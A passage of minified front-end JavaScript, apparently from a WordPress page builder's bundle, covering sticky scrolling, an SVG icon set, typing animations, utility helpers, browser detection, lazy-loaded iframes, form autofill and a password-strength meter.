0!==arguments[1]&&arguments[1];f=e,$(t),u.length&&(x(),f||(i.$body[0].style.overflowX="hidden")),i.add_scroll_callback(k),i.addResizeCallback(F),i.$body.length&&(m=i.inlineCssVariable(i.$body,"--off-screen-sidebar-size")),b=i.$body.attr("data-off-screen-type"),v=i.$body.attr("data-off-screen-side")},w.destroyScrollBehavior=function(){_=!0,TCB_Front.$window.trigger("scroll"),u=e(),_=!1},w.resetElementsPosition=()=>{_=!0,TCB_Front.$window.trigger("scroll"),_=!1,TCB_Front.$window.trigger("scroll")},w.forceAddElement=function(t){u=u.add(t)},t.exports=w}(ThriveGlobal.$j,TCB_Front)},99988:function(t){(e=>{const o={get(t){const e=this.icons[t]||"";return e?'<svg xmlns="http://www.w3.org/2000/svg" class="tcb-{icon}" viewBox="{viewbox}">{html}</svg>'.replace("{viewbox}",e.viewbox||"0 0 32 32").replace("{icon}",t).replace("{html}",e.html||e):""},render(t,e){let o=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];t[arguments.length>2&&void 0!==arguments[2]?arguments[2]:"html"](this.get(e)),o&&t.addClass("thrv-svg-icon")},migrate(t){const o=["cross","forward"],i={tve_s_fb_share:"facebook",tve_s_t_share:"twitter",tve_s_in_share:"linkedin",tve_s_pin_share:"pinterest",tve_s_xing_share:"xing"};t.find('[class^="thrv-icon-"], [class*=" thrv-icon-"], .tve_s_item').not(".thrv-svg-icon").each(((t,n)=>{o.some((t=>!!n.className.includes(t)&&(this.render(e(n),t),!0)))||Object.keys(i).forEach((t=>{n.className.includes(t)&&!n.querySelector(".tcb-icon")&&this.render(e(n).find(".tve_s_icon"),i[t])}))})),this.render(t.find(".rv_button_rounded_rectangle_light .overlay_play_button:empty"),"yt-play")},icons:{spinner9:'<path d="M16 0c-8.711 0-15.796 6.961-15.995 15.624 0.185-7.558 5.932-13.624 12.995-13.624 7.18 0 13 6.268 13 14 0 1.657 1.343 3 3 3s3-1.343 3-3c0-8.837-7.163-16-16-16zM16 32c8.711 0 15.796-6.961 15.995-15.624-0.185 7.558-5.932 13.624-12.995 13.624-7.18 0-13-6.268-13-14 0-1.657-1.343-3-3-3s-3 1.343-3 3c0 8.837 7.163 16 16 16z"></path>',cross:'<path d="M31.708 25.708c-0-0-0-0-0-0l-9.708-9.708 9.708-9.708c0-0 0-0 0-0 0.105-0.105 0.18-0.227 0.229-0.357 0.133-0.356 0.057-0.771-0.229-1.057l-4.586-4.586c-0.286-0.286-0.702-0.361-1.057-0.229-0.13 0.048-0.252 0.124-0.357 0.228 0 0-0 0-0 0l-9.708 9.708-9.708-9.708c-0-0-0-0-0-0-0.105-0.104-0.227-0.18-0.357-0.228-0.356-0.133-0.771-0.057-1.057 0.229l-4.586 4.586c-0.286 0.286-0.361 0.702-0.229 1.057 0.049 0.13 0.124 0.252 0.229 0.357 0 0 0 0 0 0l9.708 9.708-9.708 9.708c-0 0-0 0-0 0-0.104 0.105-0.18 0.227-0.229 0.357-0.133 0.355-0.057 0.771 0.229 1.057l4.586 4.586c0.286 0.286 0.702 0.361 1.057 0.229 0.13-0.049 0.252-0.124 0.357-0.229 0-0 0-0 0-0l9.708-9.708 9.708 9.708c0 0 0 0 0 0 0.105 0.105 0.227 0.18 0.357 0.229 0.356 0.133 0.771 0.057 1.057-0.229l4.586-4.586c0.286-0.286 0.362-0.702 0.229-1.057-0.049-0.13-0.124-0.252-0.229-0.357z"></path>',checkmark:'<path d="M27 4l-15 15-7-7-5 5 12 12 20-20z"></path>',forward:{viewbox:"0 0 18 18",html:'<path d="M16.711 8.29l-6-5.996c-0.391-0.391-1.026-0.391-1.417 0s-0.391 1.025 0 1.417l4.293 4.29h-11.59c-0.553 0-1.001 0.448-1.001 1s0.448 1 1.001 1h11.59l-4.292 4.29c-0.391 0.391-0.391 1.025 0.001 1.417s1.026 0.391 1.417 0l6-5.997c0.196-0.196 0.294-0.453 0.294-0.71s-0.097-0.514-0.294-0.71z"></path>'},sort:{viewbox:"0 0 16 28",html:'<path d="M16 17q0 0.406-0.297 0.703l-7 7q-0.297 0.297-0.703 0.297t-0.703-0.297l-7-7q-0.297-0.297-0.297-0.703t0.297-0.703 0.703-0.297h14q0.406 0 0.703 0.297t0.297 0.703zM16 11q0 0.406-0.297 0.703t-0.703 0.297h-14q-0.406 0-0.703-0.297t-0.297-0.703 0.297-0.703l7-7q0.297-0.297 0.703-0.297t0.703 0.297l7 7q0.297 0.297 0.297 0.703z"></path>'},"sort-desc":{viewbox:"0 0 16 28",html:'<path d="M16 17q0 0.406-0.297 0.703l-7 7q-0.297 0.297-0.703 0.297t-0.703-0.297l-7-7q-0.297-0.297-0.297-0.703t0.297-0.703 0.703-0.297h14q0.406 0 0.703 0.297t0.297 0.703z"></path>'},"sort-asc":{viewbox:"0 0 16 28",html:'<path d="M16 11q0 0.406-0.297 0.703t-0.703 0.297h-14q-0.406 0-0.703-0.297t-0.297-0.703 0.297-0.703l7-7q0.297-0.297 0.703-0.297t0.703 0.297l7 7q0.297 0.297 0.297 0.703z"></path>'},facebook:{viewbox:"0 0 16 28",html:'<path d="M14.984 0.187v4.125h-2.453q-1.344 0-1.813 0.562t-0.469 1.687v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406q0-2.906 1.625-4.508t4.328-1.602q2.297 0 3.563 0.187z"></path>'},twitter:{viewbox:"0 0 26 28",html:'<path d="M25.312 6.375q-1.047 1.531-2.531 2.609 0.016 0.219 0.016 0.656 0 2.031-0.594 4.055t-1.805 3.883-2.883 3.289-4.031 2.281-5.047 0.852q-4.234 0-7.75-2.266 0.547 0.063 1.219 0.063 3.516 0 6.266-2.156-1.641-0.031-2.938-1.008t-1.781-2.492q0.516 0.078 0.953 0.078 0.672 0 1.328-0.172-1.75-0.359-2.898-1.742t-1.148-3.211v-0.063q1.062 0.594 2.281 0.641-1.031-0.688-1.641-1.797t-0.609-2.406q0-1.375 0.688-2.547 1.891 2.328 4.602 3.727t5.805 1.555q-0.125-0.594-0.125-1.156 0-2.094 1.477-3.57t3.57-1.477q2.188 0 3.687 1.594 1.703-0.328 3.203-1.219-0.578 1.797-2.219 2.781 1.453-0.156 2.906-0.781z"></path>'},linkedin:{viewbox:"0 0 28 28",html:'<path d="M5.453 9.766v15.484h-5.156v-15.484h5.156zM5.781 4.984q0.016 1.141-0.789 1.906t-2.117 0.766h-0.031q-1.281 0-2.063-0.766t-0.781-1.906q0-1.156 0.805-1.914t2.102-0.758 2.078 0.758 0.797 1.914zM24 16.375v8.875h-5.141v-8.281q0-1.641-0.633-2.57t-1.977-0.93q-0.984 0-1.648 0.539t-0.992 1.336q-0.172 0.469-0.172 1.266v8.641h-5.141q0.031-6.234 0.031-10.109t-0.016-4.625l-0.016-0.75h5.141v2.25h-0.031q0.313-0.5 0.641-0.875t0.883-0.812 1.359-0.68 1.789-0.242q2.672 0 4.297 1.773t1.625 5.195z"></path>'},pinterest:'<path d="M16 0c-8.837 0-16 7.163-16 16 0 6.778 4.217 12.568 10.169 14.899-0.14-1.266-0.266-3.208 0.055-4.59 0.291-1.249 1.876-7.953 1.876-7.953s-0.479-0.958-0.479-2.375c0-2.225 1.29-3.886 2.895-3.886 1.365 0 2.024 1.025 2.024 2.254 0 1.373-0.874 3.425-1.325 5.327-0.377 1.593 0.799 2.892 2.369 2.892 2.844 0 5.030-2.999 5.030-7.327 0-3.831-2.753-6.509-6.683-6.509-4.552 0-7.225 3.415-7.225 6.943 0 1.375 0.53 2.85 1.191 3.651 0.131 0.158 0.15 0.297 0.111 0.459-0.121 0.506-0.391 1.593-0.444 1.815-0.070 0.293-0.232 0.355-0.535 0.214-1.998-0.93-3.248-3.852-3.248-6.198 0-5.047 3.667-9.682 10.572-9.682 5.55 0 9.864 3.955 9.864 9.241 0 5.514-3.477 9.952-8.302 9.952-1.621 0-3.145-0.842-3.667-1.837 0 0-0.802 3.055-0.997 3.803-0.361 1.39-1.337 3.132-1.989 4.195 1.497 0.463 3.088 0.713 4.738 0.713 8.836-0 16-7.163 16-16s-7.163-16-16-16z"></path>',xing:{viewbox:"0 0 22 28",html:'<path d="M9.328 10.422q-0.156 0.281-4.016 7.125-0.422 0.719-1.016 0.719h-3.734q-0.328 0-0.484-0.266t0-0.562l3.953-7q0.016 0 0-0.016l-2.516-4.359q-0.187-0.344-0.016-0.578 0.141-0.234 0.5-0.234h3.734q0.625 0 1.031 0.703zM21.922 0.391q0.172 0.25 0 0.578l-8.25 14.594v0.016l5.25 9.609q0.172 0.313 0.016 0.578-0.156 0.234-0.5 0.234h-3.734q-0.656 0-1.031-0.703l-5.297-9.719q0.281-0.5 8.297-14.719 0.391-0.703 1-0.703h3.766q0.344 0 0.484 0.234z"></path>'},"yt-play":{viewbox:"0 0 28 28",html:'<path d="M20 14q0-0.578-0.469-0.844l-8-5q-0.484-0.313-1.016-0.031-0.516 0.281-0.516 0.875v10q0 0.594 0.516 0.875 0.25 0.125 0.484 0.125 0.313 0 0.531-0.156l8-5q0.469-0.266 0.469-0.844zM28 14q0 1.5-0.016 2.344t-0.133 2.133-0.352 2.305q-0.25 1.141-1.078 1.922t-1.937 0.906q-3.469 0.391-10.484 0.391t-10.484-0.391q-1.109-0.125-1.945-0.906t-1.086-1.922q-0.219-1.016-0.336-2.305t-0.133-2.133-0.016-2.344 0.016-2.344 0.133-2.133 0.352-2.305q0.25-1.141 1.078-1.922t1.937-0.906q3.469-0.391 10.484-0.391t10.484 0.391q1.109 0.125 1.945 0.906t1.086 1.922q0.219 1.016 0.336 2.305t0.133 2.133 0.016 2.344z"></path>'},"arrow-left":{viewbox:"0 0 12 22",html:'<path d="M14.653 43.496l9.92-9.919c.379-.379.379-.992 0-1.37l-9.92-9.92c-.613-.613-1.653-.178-1.653.685v19.839c0 .863 1.04 1.298 1.653.685z" transform="translate(-19573 -418) translate(19560 396) matrix(-1 0 0 1 37.857 0)"/>'},"arrow-right":{viewbox:"0 0 12 22",html:'<path d="M14.653 43.496l9.92-9.919c.379-.379.379-.992 0-1.37l-9.92-9.92c-.613-.613-1.653-.178-1.653.685v19.839c0 .863 1.04 1.298 1.653.685z" transform="translate(-20901 -418) matrix(-1 0 0 1 20926 396) matrix(-1 0 0 1 37.857 0)"/>'},"chevron-left-solid":{viewbox:"0 0 320 512",html:'<path d="M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"></path>'},"chevron-right-solid":{viewbox:"0 0 320 512",html:'<path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path>'},dot:{viewbox:"0 0 24 24",html:'<path d="M12,8A4,4 0 0,0 8,12A4,4 0 0,0 12,16A4,4 0 0,0 16,12A4,4 0 0,0 12,8Z"/>'},star:{viewbox:"0 0 576 512",html:'<path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path>'}}};t.exports=o})(ThriveGlobal.$j)},87050:function(t){!function(e,o){function i(t){try{n.each((function(){const i=e(this);if(!i.data("typed"))return;const n=o.$window.height();t+n>=i.offset().top&&i.offset().top>t||"start"===i.attr("data-typefocus")?i.typed("start"):(i.attr("data-typefocus"),i.typed("pause"))}))}catch(t){console.log(t)}}let n=e();t.exports=function(t){n=n.add(t.find(".tve_typefocus")),setTimeout((function(){try{n.each((function(){let t=[];const o=e(this);if(0===o.attr("data-typist").length)return;const i=parseInt(o.attr("data-speed")),n=o.attr("data-colors");t.push(o.text()),t=t.concat(o.attr("data-typist").split("|")),o.typed({strings:t,loop:!0,typeSpeed:125,backSpeed:50,highlightClass:1===parseInt(o.attr("data-highlight"))?"tve_selected_typist":"",highlightStyle:1===parseInt(o.attr("data-highlight"))&&n?"background-color:"+n:"",backDelay:i,contentType:"text",startDelay:800,showCursor:o.hasClass("tve_typefocus_cursor")})}))}catch(t){console.log(t)}}),1e3),o.add_scroll_callback(i)}}(ThriveGlobal.$j,TCB_Front)},78380:function(t,e,o){(e=>{class i{static isEditorPage(){return tve_frontend_options.is_editor_page}static isExternal(t){return i.getDomain(location.href)!==i.getDomain(t)}static getDomain(t){return t.replace("http://","").replace("https://","").split("/")[0]}static restAjax(t){let{type:o="POST",route:i="",data:n}=t;return e.ajax({headers:{"X-WP-Nonce":tve_frontend_options.nonce},url:i,type:o,data:n})}static handleContent(t){let o=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];e(window).trigger(o?"tcb_on_content_show":"tcb_on_content_hide"),e(window).trigger("tve_after_content_toggle",[t,o])}static jsonParse(t,e){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(null==o){let o;try{o=JSON.parse(t.attr(e)||JSON.stringify(i))}catch(e){console.warn("Could not get json data for element:",t),o=i}return o}return t.attr(e,JSON.stringify(o))}static toast(t,e,o){"string"!=typeof t&&(t=t.message||t.error||t.success),e||(e=!1),TCB_Front.notificationElement.toggle(t,e?"error":"success",o)}static windowWidth(){let t,e;try{e=window.parent&&window.parent.TVE&&window.parent.TVE.main,t=e&&window.parent.TVE.main.$frame.width()||TCB_Front.$window[0].innerWidth}catch(o){t=TCB_Front.$window[0].innerWidth,e=!1}let o=window.screen.width;return window.matchMedia("(orientation:landscape)").matches&&window.screen.height>o&&(o=window.screen.height),e||t>o+20&&t>window.outerWidth+20&&(t=o),t}static getBrowserScrollSize(){const t={border:"none",height:"200px",margin:"0",padding:"0",width:"200px"},o=e("<div>").css(e.extend({},t)),i=e("<div>").css(e.extend({left:"-1000px",overflow:"scroll",position:"absolute",top:"-1000px"},t)).append(o).appendTo("body").scrollLeft(1e3).scrollTop(1e3),n={height:i.offset().top-o.offset().top||0,width:i.offset().left-o.offset().left||0};return i.remove(),n}static hasAdminBar(){return e("#wpadminbar").length>0}static appendFormParamsToURL(t,o){return!Array.isArray(o)&&o.jquery&&(o=i.buildFormParams(o)),t+(t.split("?")[1]?"&":"?")+e.param(o)}static buildFormParams(t){let e=[];return t.find(".tve_lg_input_container input:not([name=user_consent]), .tve_lg_input_container textarea").not("input[type=hidden]").not("input[type=password]").each(((t,o)=>{const i=ThriveGlobal.$j(o).serializeArray();if(i[0]){o.dataset.name&&(i[0].name=o.dataset.name.replace(/\s/g,"_")),TCB_Front.reservedTerms.includes(i[0].name.toLowerCase())&&(i[0].name="tve_"+i[0].name);const t=e.findIndex((t=>t.name===i[0].name));t>=0?e[t].value=e[t].value+", "+i[0].value:e=e.concat(i)}})),e}static appendRandomParamToURL(t){return t+(t.split("?")[1]?"&":"?")+"_="+Math.floor(1e3*Math.random())}static isEmail(t){return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(t).toLowerCase())}static addHttp(t){return!(t=t.trim())||0===t.indexOf("#")||/^mailto/.test(t)||/^tel/.test(t)||/^(?:f|ht)tps?\:\/\//.test(t)||(t="https://"+t),t}static unserialize(t){const e="undefined"!=typeof window?window:o.g,i=function(t){let e=t.length;for(let o=t.length-1;o>=0;o--){const i=t.charCodeAt(o);i>127&&i<=2047?e++:i>2047&&i<=65535&&(e+=2),i>=56320&&i<=57343&&o--}return e-1},n=function(t,o,i,n){throw new e[t](o,i,n)},s=function(t,e,o){const i=[];let s=2,r=t.slice(e,e+1);for(;r!==o;)s+e>t.length&&n("Error","Invalid"),i.push(r),r=t.slice(e+(s-1),e+s),s+=1;return[i.length,i.join("")]};return function t(e,o){let r,a,l,c,d,h,p,f,u,g,_,m,b,v,y,w,T,C=0,$=function(t){return t};const k=e.slice(o,o+1).toLowerCase();switch(o||(o=0),r=o+2,k){case"i":$=function(t){return parseInt(t,10)},f=s(e,r,";"),C=f[0],p=f[1],r+=C+1;break;case"b":$=function(t){return 0!==parseInt(t,10)},f=s(e,r,";"),C=f[0],p=f[1],r+=C+1;break;case"d":$=function(t){return parseFloat(t)},f=s(e,r,";"),C=f[0],p=f[1],r+=C+1;break;case"n":p=null;break;case"s":u=s(e,r,":"),C=u[0],g=u[1],r+=C+2,f=function(t,e,o){const n=[];let s,r;for(s=0;s<o;s++)r=t.slice(e+(s-1),e+s),n.push(r),o-=i(r);return[n.length,n.join("")]}(e,r+1,parseInt(g,10)),C=f[0],p=f[1],r+=C+2,C!==parseInt(g,10)&&C!==p.length&&n("SyntaxError","String length mismatch");break;case"a":for(p={},a=s(e,r,":"),C=a[0],l=a[1],r+=C+2,d=parseInt(l,10),c=!0,_=0;_<d;_++)b=t(e,r),v=b[1],m=b[2],r+=v,y=t(e,r),w=y[1],T=y[2],r+=w,m!==_&&(c=!1),p[m]=T;if(c){for(h=new Array(d),_=0;_<d;_++)h[_]=p[_];p=h}r+=1;break;default:n("SyntaxError","Unknown / Unhandled data type(s): "+k)}return[k,r-o,$(p)]}(t+"",0)[2]}static validateImageUrl(t){return!!t.match(/.*\.(gif|jpe?g|bmp|png)$/gim)}static getQueryStrings(){return window.location.search.replace("?","").split("&").reduce(((t,e)=>{const o=e.split("=");return t[o[0]]=o[1],t}),{})}static parseJwt(t){const[,e=""]=t.split("."),o=e.replace(/-/g,"+").replace(/_/g,"/");let i;try{i=JSON.parse(decodeURIComponent(window.atob(o).split("").map((t=>"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2))).join("")))}catch(t){i={}}return i}static insertHeadScripts(t,e,o){const i=document.getElementsByTagName("head")[0],n=document.createElement("script");n.async=!0,"function"==typeof o&&(n.onload=n.onreadystatechange=o),void 0!==e&&(n.id=e),n.src=t,i.insertBefore(n,i.firstChild)}static insertStylesheet(t,e){const o=document.getElementsByTagName("head")[0],i=document.createElement("link");i.rel="stylesheet",i.id=e,i.type="text/css",i.href=t,o.insertBefore(i,o.firstChild)}static hasResource(t,e){return null!==document.getElementById(t)||null!==document.querySelector(`[src="${e}"],[href="${e}"]`)}static getAttr(t){const o={};return e.each(t[0].attributes,(function(t,e){o[e.name]=e.value})),o}}t.exports=i,window.TCB_Front.toast=i.toast,window.tve_is_email=i.isEmail})(ThriveGlobal.$j)}},e={};function o(i){var n=e[i];if(void 0!==n)return n.exports;var s=e[i]={exports:{}};return t[i](s,s.exports,o),s.exports}o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),function(){if(!window.ThriveGlobal||!window.ThriveGlobal.$j){const t=window.$;window.ThriveGlobal={$j:jQuery.noConflict()},t&&(window.$=t)}window.TCB_Front=window.TCB_Front||{},TCB_Front.Hooks=o(20325)(ThriveGlobal.$j),window.addEventListener("load",(function(){tve_frontend_options.is_editor_page||(TCB_Front.sticky.initSticky(TCB_Front.$body,!!tve_frontend_options.is_editor_page),TCB_Front.add_scroll_callback(TCB_Front.showDataElements,TCB_Front))})),void 0===TCB_Front.js_modules&&(TCB_Front.js_modules={}),ThriveGlobal.$j.extend(window.TCB_Front,{browser:null,detectBrowser(){const t={},e=function(){let t,e,o=-1;return"Microsoft Internet Explorer"===navigator.appName?(t=navigator.userAgent,e=new RegExp("MSIE ([0-9]{1,}[\\.0-9]{0,})"),null!==e.exec(t)&&(o=parseFloat(RegExp.$1))):"Netscape"===navigator.appName&&(t=navigator.userAgent,e=new RegExp("Trident/.*rv:([0-9]{1,}[\\.0-9]{0,})"),null!==e.exec(t)&&(o=parseFloat(RegExp.$1))),o}();if(e>0)t.msie=!0;else{const e=navigator.userAgent.toLowerCase(),o=/(edge)[ \/]([\w.]+)/.exec(e)||/(edg)[ \/]([\w.]+)/.exec(e)||/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[],i={browser:o[1]||"",version:o[2]||"0"};"edg"===i.browser&&(i.browser="edge"),o[1]&&(t[i.browser]=!0),t.chrome?t.webkit=!0:t.webkit&&(t.safari=!0)}return t.msie&&(t.version=e),t.ios=["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document,t.version||(t.version=this.getBrowserVersion(t)),t},getBrowserVersion(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const e=navigator.userAgent;let o="";return o=t.chrome?/(?:chrome|crios|crmo)\/(\d+(\.?_?\d+)+)/i:t.mozilla?/(?:firefox|fxios)\/(\d+(\.?_?\d+)+)/i:/version\/(\d+(\.?_?\d+)+)/i,(t=>{const o=e.match(t);return o&&o.length>0&&o[1]||""})(o)},getCookie(t){const e=`${t}=`,o=document.cookie.split(";");for(let t=0;t<o.length;t++){let i=o[t];for(;" "===i.charAt(0);)i=i.substring(1,i.length);if(0===i.indexOf(e))return i.substring(e.length,i.length)}return null},setCookie(t,e,o){if("number"==typeof o.expires){const t=o.expires,e=o.expires=new Date;e.setTime(+e+864e5*t)}return document.cookie=[encodeURIComponent(t),"=",encodeURIComponent(e),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")},isInViewport(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,o=arguments.length>2&&void 0!==arguments[2]&&arguments[2];(t instanceof ThriveGlobal.$j||t.jquery)&&(t=t[0]);const i=t.getBoundingClientRect();let n=!(i.bottom<0||i.top>window.innerHeight-e);return o&&n&&(n=t.offsetLeft>0&&t.offsetLeft+i.width<window.innerHeight),n},isBottomScroll:t=>window.innerHeight>0&&t+window.innerHeight===ThriveGlobal.$j(document).height(),inlineCssVariable(t,e,o){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"";t=t.jquery?t[0]:t;const n=window.getComputedStyle(t,i);if(Array.isArray(e)){const t={};return e.forEach((e=>t[e]=n.getPropertyValue(e))),t}if("string"==typeof e)return void 0!==o?void t.style.setProperty(e,o,i):n.getPropertyValue(e);ThriveGlobal.$j.isPlainObject(e)&&Object.keys(e).forEach((o=>t.style.setProperty(o,e[o],i)))},bodyOffsetTop(){const t=TCB_Front.$body.find("#mm-preview-settings-bar");let e=TCB_Front.$body.length?TCB_Front.$body.offset().top:0;return t.length&&(e+=t.height()),e||0},handleIframes(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:TCB_Front.$body,e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];const o=e?"src":"data-src",i=e?"data-src":"src",n=e?"remove":"add",s=["iframe"+(e&&!tve_frontend_options.allow_video_src?":visible":""),`.tcb-lazy-load[data-type="external"]${e?":visible":""} source`];t.find(s.join(", ")).not(".thrv_social_default iframe").each((function(){if(!e&&this.classList.contains("tcb-dr-done"))return;if(TCB_Front.Hooks.applyFilters("tcb.is_iframe_load_prevented",!1,this,e))return;const t=this.getAttribute(i);t&&"null"!==t&&(this.setAttribute(o,t),e&&"SOURCE"===this.tagName&&ThriveGlobal.$j(this).closest("video")[0].load()),this.removeAttribute(i),this.classList[n]("tcb-dr-done")}))},getMediaAttr(t,e){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.getDisplayType();const i=[o];let n=t.attr(e+o.charAt(0));switch(o){case"tablet":i.push("desktop");break;case"mobile":i.push("tablet"),i.push("desktop")}for(;(void 0===n||!n.length)&&i.length;)n=t.attr(`${e}-${i.shift().charAt(0)}`);return void 0===n&&(n=t.attr(e)),n},getDisplayType(){let t="desktop";if(tve_frontend_options.is_editor_page)TVE&&TVE.main&&TVE.main.device?t=TVE.main.device:TCB_Front.$body.is(".preview-tablet")?t="tablet":TCB_Front.$body.is(".preview-mobile")&&(t="mobile");else{const e=this.Utils.windowWidth();e<=767?t="mobile":e<=1023&&(t="tablet")}return t},isValidUrl:t=>/(http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/.test(t),pageSectionHeight(){const t=TCB_Front.$window;ThriveGlobal.$j(".pdfbg.pdwbg").css({"box-sizing":"border-box",height:t.height()+"px"}),ThriveGlobal.$j(".pddbg").css("max-width",t.width()+"px"),ThriveGlobal.$j(".pddbg.pdfbg").each((function(){const t=ThriveGlobal.$j(this).css("height",""),e=t.attr("data-height"),o=t.attr("data-width");if(void 0!==e&&void 0!==o){const i=t.parent().width(),n=i*e/o;i<=o?t.css("min-height",n+"px"):t.css({"min-height":e+"px"})}}))},openLightbox:o(81556),event_triggers(t){!tve_frontend_options.is_editor_page&&window.TVE_Event_Manager_Registered_Callbacks&&t.find(".tve_evt_manager_listen").each((function(){const t=ThriveGlobal.$j(this);let e=t.attr("data-tcb-events");if(e||(e=t.closest(".thrv_wrapper").attr("data-tcb-events")),e)try{e=JSON.parse(e.replace("__TCB_EVENT_","").replace("_TNEVE_BCT__","")),ThriveGlobal.$j.each(e,(function(e,o){if(TVE_Event_Manager_Registered_Callbacks[o.a]){const e="mouseover"===o.t?"mouseenter":o.t;t.off(e+".tcbevt"+o.t).on(e+".tcbevt"+o.t,(function(){return TVE_Event_Manager_Registered_Callbacks[o.a].call(t[0],o.t,o.a,o.config||o.c||{})}))}}))}catch(t){console.warn(t,"Could not parse events!")}}))},showDataElements(t){ThriveGlobal.$j(".thrv_data_element").not(".thrv_data_element_start").each((function(){const e=ThriveGlobal.$j(this),o=TCB_Front.$window.height();t+o>=e.offset().top+e.outerHeight()&&"hidden"!==e.css("visibility")&&e.addClass("thrv_data_element_start").trigger("tve.start-animation")}))},onDOMReady(t){if(this.$body=ThriveGlobal.$j("body"),this.isRTL="rtl"===ThriveGlobal.$j("html").attr("dir"),this.body_offset=this.$body.offset(),void 0===t&&(t=this.$body),this.notificationElement=new this.notification,TCB_Front.$window.on("tve_after_content_toggle",(function(t,e){let o=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];TCB_Front.handleIframes(e,o)})),TCB_Front.$window.trigger("tve_after_content_toggle",[t]),this.icons.migrate(t),this.$body.addClass(`tve-${this.getDisplayType()}-browser`),Object.keys(TCB_Front.browser).length&&Object.keys(TCB_Front.browser).forEach((t=>{-1===t.indexOf("webkit")&&TCB_Front.browser[t]&&this.$body.addClass(`tve-${t}-browser`)})),this.smartComplete.init(t),tve_frontend_options.is_editor_page&&ThriveGlobal.$j("head").append('<div id="tve-clipboard-container" style="display:none !important;"></div>'),tve_frontend_options.is_editor_page||(this.add_scroll_callback(this.showDataElements,this),this.header(t),this.sticky.initSticky(t,!!tve_frontend_options.is_editor_page)),this.fix_compat_issues(t),this.replaceDynamicContent(),tve_frontend_options.is_editor_page||("undefined"!=typeof ResizeObserver?new ResizeObserver((()=>{this.$body.trigger("tcb.body.resize"),TCB_Front.resizePageSection()})).observe(document.body):TCB_Front.addResizeCallback(TCB_Front.resizePageSection)),tve_frontend_options.is_editor_page)try{ThriveGlobal.$j("html").getNiceScroll().remove()}catch(t){}else{if(void 0===window.tcb_autofill){window.tcb_autofill=TCB_Front.getCookie("account_create_fields");try{window.tcb_autofill&&(window.tcb_autofill=decodeURIComponent(window.tcb_autofill),window.tcb_autofill=JSON.parse(window.tcb_autofill))}catch(t){window.tcb_autofill=null}window.tcb_autofill||(window.tcb_autofill=null)}window.tcb_autofill&&ThriveGlobal.$j.isArray(window.tcb_autofill)&&(ThriveGlobal.$j.each(window.tcb_autofill,(function(e,o){-1===o.name.indexOf("[]")&&t.find("input[name="+o.name+"]").each((function(){const t=ThriveGlobal.$j(this);t.data("tcb-autofill")||(t.val(o.value).hide(),t.parent().append('<div class="tve-editable-field"><p>'+o.value+'</p><span class="tve_sc_icon icon-lock tve-edit-field"></span></div>'),t.data("tcb-autofill",1))}))})),setTimeout((function(){TCB_Front.setCookie("account_create_fields",null,{path:"/"})}),2500)),ThriveGlobal.$j("input[type=password], input[name=confirm_password]").on("keyup",(function(){const t=ThriveGlobal.$j(this),o=this.value.trim(),i=t.siblings(".tve-password-strength-wrapper");let n,s="#e3ecef",r="";if(i.find(".tve-password-strength").css({"background-color":"#e3ecef"}),!o)return void i.find(".tve-password-strength").css("background-color","");const a=e(o);a<30?(s="#ef5350",r="Weak",n=i.find(".tve-password-strength:lt(1)")):a>=30&&a<60?(s="#ffa726",r="So-so",n=i.find(".tve-password-strength:lt(2)")):a>=60&&a<80?(s="#8bc34a",r="Good",n=i.find(".tve-password-strength:lt(3)")):(s="#4caf50",r="Great!",n=i.find(".tve-password-strength:lt(4)")),n.each((function(){ThriveGlobal.$j(this).css({"background-color":s})})),i.attr("data-score",a).find(".tve-password-strength-text").text(r).css({color:s})}));const e=function(t){let e=0;if(!t||t.length<5||/(passwd|mypass|password|wordpress)/g.test(t))return e;e=5*String.prototype.concat(...new 